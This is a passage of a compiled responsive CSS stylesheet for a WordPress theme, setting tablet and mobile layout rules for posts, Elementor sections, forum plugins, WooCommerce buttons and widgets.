  .post_layout_chess_3:nth-child(6n+4) .post_featured,
  .post_layout_chess_3:nth-child(6n+5) .post_featured,
  .post_layout_chess_3:nth-child(6n+6) .post_featured {
    float: right; }

  .post_layout_chess_3:nth-child(6n+4) .post_inner,
  .post_layout_chess_3:nth-child(6n+5) .post_inner,
  .post_layout_chess_3:nth-child(6n+6) .post_inner {
    left: 0;
    right: auto; }

  .post_layout_chess:nth-child(2n+2) .post_featured {
    float: left; }

  .post_layout_chess:nth-child(2n+2) .post_inner {
    left: auto;
    right: 0; }

  .post_layout_chess_2 .post_content_inner,
  .post_layout_chess_1 .post_content_inner {
    display: none; }

  .post_layout_chess.post_layout_chess_1 .more-link {
    margin-top: 0.3em; }

  /* Front Page Builder */
  .front_page_section_subscribe_content .front_page_section_text {
    max-width: none; }

  /* ThemeREX Addons */
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    width: 100%;
    height: 198px; }

  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    width: 100%;
    height: 198px; }

  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    width: 100%;
    height: 198px; }

  /* Content Area on boxed pages */
  .body_style_boxed .sc_content_width_1_1 {
    width: 708px; }

  .body_style_boxed .sc_content_width_1_2 {
    width: 354px; }

  .body_style_boxed .sc_content_width_1_3 {
    width: 236px; }

  .body_style_boxed .sc_content_width_2_3 {
    width: 472px; }

  .body_style_boxed .sc_content_width_1_4 {
    width: 177px; }

  .body_style_boxed .sc_content_width_3_4 {
    width: 531px; }

  /* Content Area with Side Menu */
  .menu_style_side .sc_content_width_1_1 {
    width: 648px; }

  .menu_style_side .sc_content_width_1_2 {
    width: 324px; }

  .menu_style_side .sc_content_width_1_3 {
    width: 216px; }

  .menu_style_side .sc_content_width_2_3 {
    width: 432px; }

  .menu_style_side .sc_content_width_1_4 {
    width: 162px; }

  .menu_style_side .sc_content_width_3_4 {
    width: 486px; }

  /* Elementor */
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 708px; }

  /* Stretch rows (like VC) on pages without sidebar */
  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 718px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 728px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 738px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 748px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 768px; }

  /* Pages with sidebar */
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 718px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 728px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 738px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 748px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 768px; }

  /* BBPress & BuddyPress */
  #bbpress-forums > #subscription-toggle, #bbpress-forums > .bbp-topic-tags {
    position: static;
    margin-bottom: 1em; }

  #buddypress #item-header-cover-image #item-header-avatar,
  .bp-user #buddypress #item-header #item-header-cover-image #item-header-avatar,
  #buddypress div#item-header #item-header-cover-image #item-header-content {
    width: auto;
    text-align: left; }

  #buddypress div#item-header #item-header-cover-image #item-header-content {
    max-width: 70%; }

  #buddypress .standard-form div.submit {
    padding: 0; } }
/* SASS Suffix: --sm */
@media (max-width: 767px) {
  /* Theme Common styles */
  h1, .front_page_section_caption {
    font-size: 28px;
    margin-top: 32px;
    margin-bottom: 18px; }

  h2 {
    font-size: 26px;
    margin-top: 30px;
    margin-bottom: 18px; }

  h3 {
    font-size: 22px;
    margin-top: 28px;
    margin-bottom: 18px; }

  h4 {
    font-size: 18px;
    margin-top: 26px;
    margin-bottom: 16px; }

  h5 {
    font-size: 16px;
    margin-top: 24px;
    margin-bottom: 14px; }

  h6 {
    font-size: 15px;
    margin-top: 22px;
    margin-bottom: 10px; }

  h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag) {
    font-size: 28px; }

  .sc_item_title.sc_item_title_style_accent:not(.sc_item_title_tag),
  .body_style_boxed .extra-big-title .sc_item_title, .extra-big-title .sc_item_title {
    font-size: 28px !important; }

  /* Body sizes */
  .content_wrap,
  .content_container {
    width: 450px !important; }

  .menu_style_side .menu_side_wrap {
    width: 60px; }

  body.mobile_layout.menu_style_left .menu_side_wrap {
    left: -60px; }

  body.mobile_layout.menu_style_right .menu_side_wrap {
    right: -60px; }

  .menu_style_left .sc_layouts_row_fixed_on {
    margin-left: 0 !important; }

  .menu_style_right .sc_layouts_row_fixed_on {
    margin-right: 0 !important; }

  /* Content and Sidebar */
  body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"] > .content {
    margin-bottom: 0; }

  [class*="content_wrap"] > .sidebar {
    margin-top: 3em; }

  /* Fullwide or Fullscreen with sidebar */
  .body_style_fullwide .content_wrap {
    padding-left: 20px;
    padding-right: 20px; }

  /* Grid */
  .container, .container-fluid,
  .trx_addons_container, .trx_addons_container-fluid {
    padding-left: 10px;
    padding-right: 10px; }

  .row,
  .columns_wrap,
  .trx_addons_columns_wrap {
    margin-right: -20px; }

  .row > [class*="column-"],
  .columns_wrap > [class*="column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
    padding-right: 20px; }

  .vc_row.columns_padding_left,
  .trx_addons_columns_wrap.columns_padding_left,
  .row.columns_padding_left,
  .columns_wrap.columns_padding_left {
    margin-left: -20px; }

  .vc_row.columns_padding_left .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_left > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_left,
  .row.columns_padding_left > [class*="column-"], .columns_wrap.columns_padding_left > [class*="column-"],
  .row > [class*="column-"].columns_padding_left, .columns_wrap > [class*="column-"].columns_padding_left {
    padding-left: 20px; }

  .vc_row.columns_padding_right,
  .trx_addons_columns_wrap.columns_padding_right,
  .row.columns_padding_right,
  .columns_wrap.columns_padding_right {
    margin-right: -20px; }

  .vc_row.columns_padding_right .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_right > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_right,
  .row.columns_padding_right > [class*="column-"], .columns_wrap.columns_padding_right > [class*="column-"],
  .row > [class*="column-"].columns_padding_right, .columns_wrap > [class*="column-"].columns_padding_right {
    padding-right: 20px; }

  .vc_row,
  .trx_addons_columns_wrap.columns_padding_center,
  .row.columns_padding_center,
  .columns_wrap.columns_padding_center {
    margin-left: -10px;
    margin-right: -10px; }

  .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_center > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_center,
  .row.columns_padding_center > [class*="column-"], .columns_wrap.columns_padding_center > [class*="column-"],
  .row > [class*="column-"].columns_padding_center, .columns_wrap > [class*="column-"].columns_padding_center {
    padding-left: 10px;
    padding-right: 10px; }

  .row.columns_padding_bottom > [class*="column-"], .columns_wrap.columns_padding_bottom > [class*="column-"],
  .row > [class*="column-"].columns_padding_bottom, .columns_wrap > [class*="column-"].columns_padding_bottom,
  .trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_bottom {
    padding-bottom: 20px; }

  .row:not(.columns_padding_bottom):not(.columns_fluid) > [class*="column-"]:nth-child(2n+3),
  .columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*="column-"]:nth-child(2n+3),
  .row:not(.columns_padding_bottom):not(.columns_fluid) > [class*="column-"]:nth-child(2n+4),
  .columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*="column-"]:nth-child(2n+4),
  .trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*="trx_addons_column-"]:nth-child(2n+3),
  .trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*="trx_addons_column-"]:nth-child(2n+4) {
    padding-top: 20px; }

  /* Max column's width in the row */
  .row:not(.columns_fluid) > [class*="column-"],
  .columns_wrap:not(.columns_fluid) > [class*="column-"],
  .trx_addons_columns_wrap:not(.columns_fluid) > [class*="trx_addons_column-"] {
    width: 100%; }

  .row:not(.columns_fluid) > .column-1_1, .row:not(.columns_fluid) > .column-2_2, .row:not(.columns_fluid) > .column-3_3, .row:not(.columns_fluid) > .column-4_4,
  .row:not(.columns_fluid) > .column-5_5, .row:not(.columns_fluid) > .column-6_6, .row:not(.columns_fluid) > .column-7_7, .row:not(.columns_fluid) > .column-8_8,
  .row:not(.columns_fluid) > .column-9_9, .row:not(.columns_fluid) > .column-10_10,
  .row:not(.columns_fluid) > .column-11_11, .row:not(.columns_fluid) > .column-12_12,
  .columns_wrap:not(.columns_fluid) > .column-1_1, .columns_wrap:not(.columns_fluid) > .column-2_2, .columns_wrap:not(.columns_fluid) > .column-3_3,
  .columns_wrap:not(.columns_fluid) > .column-4_4, .columns_wrap:not(.columns_fluid) > .column-5_5, .columns_wrap:not(.columns_fluid) > .column-6_6,
  .columns_wrap:not(.columns_fluid) > .column-7_7, .columns_wrap:not(.columns_fluid) > .column-8_8, .columns_wrap:not(.columns_fluid) > .column-9_9,
  .columns_wrap:not(.columns_fluid) > .column-10_10, .columns_wrap:not(.columns_fluid) > .column-11_11, .columns_wrap:not(.columns_fluid) > .column-12_12,
  .row:not(.columns_fluid) > .column-2_3, .columns_wrap:not(.columns_fluid) > .column-2_3,
  .row:not(.columns_fluid) > .column-1_3.after_span_2, .columns_wrap:not(.columns_fluid) > .column-1_3.after_span_2,
  .row:not(.columns_fluid) > .column-2_4, .columns_wrap:not(.columns_fluid) > .column-3_4,
  .row:not(.columns_fluid) > .column-1_4.after_span_2, .columns_wrap:not(.columns_fluid) > .column-1_4.after_span_3,
  .row:not(.columns_fluid) > .column-2_5, .columns_wrap:not(.columns_fluid) > .column-2_5,
  .row:not(.columns_fluid) > .column-3_5, .columns_wrap:not(.columns_fluid) > .column-3_5,
  .row:not(.columns_fluid) > .column-4_5, .columns_wrap:not(.columns_fluid) > .column-4_5,
  .row:not(.columns_fluid) > .column-2_6, .columns_wrap:not(.columns_fluid) > .column-2_6,
  .row:not(.columns_fluid) > .column-3_6, .columns_wrap:not(.columns_fluid) > .column-3_6,
  .row:not(.columns_fluid) > .column-4_6, .columns_wrap:not(.columns_fluid) > .column-4_6,
  .row:not(.columns_fluid) > .column-5_6, .columns_wrap:not(.columns_fluid) > .column-5_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_1, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_2,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_3, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_4,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_5, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_7, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_8,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_9, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_10,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_11, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-12_12,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_3,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_3.after_span_2,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_4,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_4.after_span_3,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_6 {
    width: 100%; }

  /* WP Gallery Grid */
  .gallery.gallery-columns-9 .gallery-item {
    width: 33.3333% !important; }

  .gallery.gallery-columns-8 .gallery-item {
    width: 33.3333% !important; }

  .gallery.gallery-columns-7 .gallery-item {
    width: 33.3333% !important; }

  .gallery.gallery-columns-6 .gallery-item {
    width: 33.3333% !important; }

  .gallery.gallery-columns-5 .gallery-item {
    width: 33.3333% !important; }

  .gallery.gallery-columns-4 .gallery-item {
    width: 33.3333% !important; }

  .wp-block-image .alignleft,
  img.alignleft, img.alignright,
  figure.alignleft, figure.alignright {
    float: none;
    display: block;
    margin: 1em auto !important; }

  /* Vertical menus */
  .sc_layouts_menu_dir_vertical .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu {
    display: block; }

  /* Header */
  .menu_side_icons .toc_menu_item .toc_menu_icon:before {
    font-size: 1.5em; }

  .menu_side_icons .toc_menu_item .toc_menu_description span {
    letter-spacing: 1px;
    padding: 0 1.5em; }

  .page_content_wrap {
    padding-top: 4.5rem;
    padding-bottom: 4.5rem; }

  /* Search */
  .search_style_fullscreen.search_opened .search_form {
    width: 75%; }

  .search_style_fullscreen.search_opened .search_submit,
  .search_style_fullscreen.search_opened .search_field,
  .search_style_fullscreen.search_opened .search_close {
    font-size: 1.5em !important;
    height: 2.5em;
    line-height: 2.5em; }

  .search_style_fullscreen.search_opened .search_field {
    padding-right: 1.25em !important; }

  .search_style_fullscreen.search_opened .search_close {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); }

  /* Slider */
  .top_panel .slider_engine_revo .slide_subtitle {
    font-size: 14px !important; }

  .top_panel .slider_engine_revo .slide_button {
    font-size: 11px !important; }

  /* Widgets */
  .sidebar .sidebar_inner {
    margin-left: 0; }

  .sidebar .sidebar_inner {
    padding: 20px 0 0; }

  .sidebar[class*="scheme_"] .sidebar_inner {
    padding: 20px 10px; }

  .sidebar .widget,
  .sidebar[class*="scheme_"] .widget {
    width: 100%;
    margin-left: 0; }

  .sidebar .widget + .widget,
  .sidebar[class*="scheme_"] .widget + .widget,
  .footer_wrap .widget + .widget,
  .sidebar .widget + .widget + .widget, .sidebar[class*="scheme_"] .widget + .widget {
    margin-top: 35px !important; }

  .sidebar .widget, .sidebar[class*="scheme_"] .widget {
    padding: 1.9rem 1.8rem 2em; }

  .widget.column-1_3, .widget.column-1_4, .widget.column-1_5, .widget.column-1_6, .widget.column-1_7, .widget.column-1_8, .widget.column-1_9, .widget.column-1_10, .widget.column-1_11, .widget.column-1_12 {
    width: 50%; }

  .footer_wrap .sc_content .wpb_column + .wpb_column + .wpb_column {
    margin-top: 20px !important;
    padding-top: 20px !important; }

  .footer_wrap .sc_layouts_item, .footer_wrap .sc_layouts_row .widget {
    margin-top: 0.6em !important;
    margin-bottom: 0.6em !important; }

  .sidebar .widget, .sidebar[class*="scheme_"] .widget {
    -webkit-box-shadow: 0px 0px 45px -10px rgba(41, 44, 28, 0.085);
    -ms-box-shadow: 0px 0px 45px -10px rgba(41, 44, 28, 0.085);
    box-shadow: 0px 0px 45px -10px rgba(41, 44, 28, 0.085); }

  /* Tabs */
  .monyxi_tabs .monyxi_tabs_titles {
    margin: 0 0 2em; }

  /* Post layouts */
  .post_item_404 .page_title {
    font-size: 12em;
    line-height: 1em;
    float: none;
    width: 100%;
    text-align: center; }

  .post_item_none_search .page_title,
  .post_item_none_archive .page_title {
    font-size: 6em; }

  .post_item_404 .page_info {
    padding-left: 0;
    padding-top: 2em;
    width: 100%;
    text-align: center; }

  .post_item_404 .page_description {
    line-height: 1.7em; }

  .post_item_404 .go_home {
    padding: 1em 2em; }

  /* Single post */
  .blog_mode_post blockquote, .blog_mode_page blockquote {
    margin-left: 0; }

  .post_item_single .post_content > .post_meta_single .post_tags,
  .post_item_single .post_content > .post_meta_single .post_share {
    max-width: none;
    float: none;
    margin-top: 0; }

  .post_item_single .post_content > .post_meta_single .post_share {
    margin-top: 2em; }

  .post_item_single .post_content > .post_meta_single .post_share .social_item:first-child {
    margin-left: 0; }

  .nav-links-single .nav-links .nav-next a,
  .nav-links-single .nav-links .nav-previous a {
    padding: 0; }

  .nav-links-single .nav-links a .nav-arrow {
    position: static;
    left: auto;
    top: auto;
    right: auto;
    display: inline-block;
    margin-bottom: 1em; }

  /* Other minor plugins */
  .mfp-inline-holder .mfp-content,
  .mfp-ajax-holder .mfp-content {
    max-width: 100%;
    max-height: 100%; }

  .mfp-arrow-left {
    margin-top: -41px; }

  form.mc4wp-form .mc4wp-form-fields:before {
    width: 48px; }

  form.mc4wp-form .mc4wp-form-fields input[type="submit"] {
    width: 48px; }

  .trx_addons_dropcap {
    font-size: 42px;
    margin: 0.13em 0.35em 0 0; }

  .custom-logo-link img, .sc_layouts_logo img {
    max-height: 4em; }

  blockquote {
    padding: 1.8em 2em 1.8em 4em; }

  blockquote:before {
    font-size: 1.5em;
    top: 1.4em;
    left: 0.7em; }

  figure figcaption, .wp-caption .wp-caption-text, .wp-caption .wp-caption-dd, .wp-caption-overlay .wp-caption .wp-caption-text, .wp-caption-overlay .wp-caption .wp-caption-dd {
    padding: 10px 10px 11px; }

  table th, table td, .sc_table table th, .sc_table table td {
    padding: 0.6rem; }

  table th {
    font-size: 1em; }

  footer .elementor-social-icon {
    margin-right: 8px; }

  footer .elementor-icon i {
    line-height: 1.1em;
    font-size: 1em; }

  .wpcf7 .extra-form .select_container, .wpcf7 .extra-form textarea, .wpcf7 .extra-form input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]) {
    margin: 0 0 10px; }

  .sc_icons.sc_icons_module .sc_icons_item:before {
    display: none; }

  .shadow-extra {
    -webkit-box-shadow: 0px 0px 45px -10px rgba(41, 44, 28, 0.09);
    -ms-box-shadow: 0px 0px 45px -10px rgba(41, 44, 28, 0.09);
    box-shadow: 0px 0px 45px -10px rgba(41, 44, 28, 0.09); }

  .sc_icons.sc_icons_extra .header-line .sc_icons_item_title {
    font-size: 19px; }

  .sc_icons.sc_icons_extra .header-line {
    margin-top: 0.8em; }

  .elementor-column.sc_shift_y_large {
    top: 5em; }

  .sc_icons.sc_icons_module .sc_icons_item {
    padding: 0; }

  .sc_icons.sc_icons_module .sc_icons_item .num {
    font-size: 4.5em; }

  .sc_icons.sc_icons_module .sc_icons_item:hover .sc_icons_item_title, .sc_icons.sc_icons_module .sc_icons_item_title {
    font-size: 1.6em; }

  .sc_blogger_default .sc_blogger_item.course .sc_blogger_item_title {
    font-size: 1.4em; }

  .sc_item_title.sc_item_title_style_accent:not(.sc_item_title_tag) br {
    display: none; }

  .top-padding-extra.elementor-column.sc_shift_y_small_negative {
    top: 2em !important; }

  .sc_testimonials_default [class*="column"] .sc_testimonials_item {
    padding: 5px; }

  .sc_testimonials_item_content:before {
    font-size: 2em;
    margin-bottom: 0.4em; }

  .sc_testimonials_item_author_avatar {
    margin: 0 0.8em 0 0; }

  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"],
  .theme_button,
  .post_item .more-link,
  .gallery_preview_show .post_readmore,
  .monyxi_tabs .monyxi_tabs_titles li a,
  #buddypress .comment-reply-link,
  #buddypress .generic-button a,
  #buddypress a.button,
  #buddypress button,
  #buddypress input[type="button"],
  #buddypress input[type="reset"],
  #buddypress input[type="submit"],
  #buddypress ul.button-nav li a,
  #buddypress div.activity-meta a,
  a.bp-title-button,
  body #booked-profile-page input[type="submit"],
  body #booked-profile-page button,
  body .booked-list-view input[type="submit"],
  body .booked-list-view button,
  body table.booked-calendar input[type="submit"],
  body table.booked-calendar button,
  body .booked-modal input[type="submit"],
  body .booked-modal button,
  .edd_download_purchase_form .button,
  #edd-purchase-button,
  .edd-submit.button,
  .widget_edd_cart_widget .edd_checkout a,
  .sc_button,
  .sc_layouts_row .sc_button,
  .sc_form button,
  .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
  #tribe-bar-form .tribe-bar-submit input[type="submit"],
  #tribe-bar-form button,
  #tribe-bar-form a,
  #tribe-bar-form input,
  #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
  .tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
  #tribe-events .tribe-events-button,
  .tribe-events-button,
  .tribe-events-cal-links a,
  .tribe-events-sub-nav li a,
  .tribe-events-read-more,
  #tribe-events-footer ~ a.tribe-events-ical.tribe-events-button,
  .woocommerce .button, .woocommerce-page .button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button .woocommerce #respond input#submit, .woocommerce input[type="button"], .woocommerce-page input[type="button"], .woocommerce input[type="submit"], .woocommerce-page input[type="submit"], .woocommerce .woocommerce-message .button, .woocommerce ul.products li.product .button, .woocommerce div.product form.cart .button, .woocommerce #review_form #respond p.form-submit input[type="submit"], .woocommerce-page #review_form #respond p.form-submit input[type="submit"], .woocommerce table.my_account_orders .order-actions .button, .woocommerce table.cart td.actions .button, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
  .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit[disabled]:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button[disabled]:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button[disabled]:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button[disabled]:disabled,
  .yith-woocompare-widget a.clear-all {
    padding: 0.6em 2em 0.75em; }

  footer .widget .widget_title, footer .widget .widgettitle {
    margin-bottom: 0.9em; }

  .footer_custom .widget.wp-widget-recent-posts ul li + li {
    margin-top: 12px; }

  form.mc4wp-form {
    margin-top: 1em !important; }

  .elementor-column.sc_shift_y_small_negative {
    top: -2em !important; }

  .sc_testimonials_simple .sc_testimonials_item {
    padding: 0.5em 0 0.5em; }

  .sc_testimonials_simple .sc_item_slider.slider_outer_pagination_pos_bottom {
    padding-bottom: 2em; }

  .widget_instagram_follow_link_wrap {
    margin-top: 1em; }

  .sc_item_title + .sc_item_descr, .sc_item_subtitle + .sc_item_descr, .sc_item_title + .sc_item_slider, .sc_item_subtitle + .sc_item_slider, .sc_item_descr + .sc_item_slider, .sc_item_title + .sc_item_columns, .sc_item_subtitle + .sc_item_columns, .sc_item_descr + .sc_item_columns, .sc_item_title + .sc_item_content, .sc_item_subtitle + .sc_item_content, .sc_item_descr + .sc_item_content {
    margin-top: 1.2em; }

  .elementor-column.sc_shift_x_small_negative.sc_shift_y_medium {
    left: 0;
    top: 0; }

  .sc_skills_counter .sc_skills_total {
    font-size: 56px; }

  .sc_skills_counter .sc_skills_item_title {
    margin-top: 0.5em; }

  .sc_blogger_modern .sc_blogger_item .sc_blogger_item_title {
    font-size: 18px; }

  .sc_blogger_modern .sc_blogger_item .post_meta {
    display: block; }

  .sc_blogger_filters .sc_blogger_filters_titles a {
    line-height: 18px;
    font-size: 14px; }

  .sc_blogger_filters .sc_blogger_filters_titles a {
    padding: 5px 8px; }

  .sc_blogger_filters .sc_blogger_filters_titles {
    border-bottom: none;
    margin-bottom: 25px; }

  .sc_recent_news.sc_recent_news_style_news-magazine .post_item .post_title {
    font-size: 1.4em; }

  .comments_form .comment-respond {
    padding: 20px; }

  .sc_action_item.with_image .sc_action_item_inner {
    padding: 3em 1em 3em;
    max-width: 80%; }

  .sc_action_item_default.with_image .sc_action_item_title {
    font-size: 2em; }

  .sc_action_item_description {
    font-size: 1em; }

  .sc_action_item_subtitle + .sc_action_item_link, .sc_action_item_title + .sc_action_item_link, .sc_action_item_description + .sc_action_item_link {
    margin-top: 1.5em; }

  #bbpress-forums div.bbp-search-form {
    margin-bottom: 1.8em; }

  div.bbp-search-form input, div.bbp-search-form button {
    font-size: 14px; }

  #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {
    padding: 0.5em 0.6em 0.4em; }

  #bbpress-forums .bbp-forum-info .bbp-forum-content {
    margin: 4px 0 4px;
    line-height: 1.4em; }

  #bbpress-forums p.bbp-topic-meta span {
    white-space: normal; }

  #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer, .bbp-forums .bbp-forum-title, li.bbp-topic-title .bbp-topic-permalink {
    font-size: 1em !important; }

  #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer {
    padding: 0.8em; }

  .post_item_single .post_content > .post_meta_single .post_share {
    margin-top: 1em; }

  .author_avatar {
    width: 100px;
    height: 100px;
    line-height: 100px; }

  .author_description {
    padding-left: 115px; }

  .author_info {
    margin-top: 3.8em;
    padding: 2em 2em 1.4em; }

  .author_avatar {
    left: 1.4em; }

  .related_wrap {
    margin-top: 3.8em; }

  .comments_list_wrap {
    margin-top: 2.8em; }

  .comments_list_wrap ul ul {
    margin-left: 3em; }

  .comments_list_wrap + .comments_form_wrap {
    padding-top: 4.5em; }

  .post_layout_classic .post_header + .post_content {
    padding-bottom: 0.8em; }

  div.esg-filters, .woocommerce nav.woocommerce-pagination ul, .comments_pagination, .nav-links {
    font-size: 1em;
    text-transform: uppercase;
    margin-top: 2.5em; }

  .post_layout_chess .post_title + .post_meta,
  .post_layout_chess .post_header + .post_content {
    display: none; }

  .elementor-tabs .elementor-tab-title {
    border-width: 1px !important;
    border-bottom-style: solid;
    -webkit-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px;
    text-transform: uppercase;
    margin-bottom: 10px;
    letter-spacing: 0.5px; }

  .post_item_404 .post_content {
    padding: 0.5em 0 1em; }

  .post_item_404:not([class*="post_item_none_"]) .page_title {
    line-height: 0.9em; }

  .post_item_none_search .page_title, .post_item_none_archive .page_title {
    font-size: 5.6em; }

  .sc_icons.sc_icons_default .sc_item_columns > div + div:before {
    display: none; }

  #bbpress-forums input#bbp_topic_title, #bbpress-forums input#bbp_topic_tags {
    width: 100%; }

  #bbpress-forums fieldset.bbp-form {
    padding: 2.4em 1em;
    width: auto;
    display: block;
    max-width: 100%;
    min-width: 90%;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box; }

  #bbpress-forums #bbp_topic_edit_reason {
    width: 100%; }

  .wpcf7 div.wpcf7-response-output {
    margin-bottom: 10px; }

  #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer, .bbp-forums .bbp-forum-title, li.bbp-topic-title .bbp-topic-permalink {
    font-size: 0.88em !important; }

  .lp-list-table th, .lp-list-table td {
    font-size: 13px;
    padding: 5px; }

  .lp-list-table tbody tr td, .lp-list-table tbody tr th {
    font-size: 13px; }

  /* Blog layout: Excerpt */
  .post_layout_excerpt .post_header .post_price {
    position: static;
    right: auto;
    top: auto;
    margin-top: 0.3em; }

  .post_layout_excerpt .extra_wrap {
    padding: 1.5em 1.5em 1.6em; }

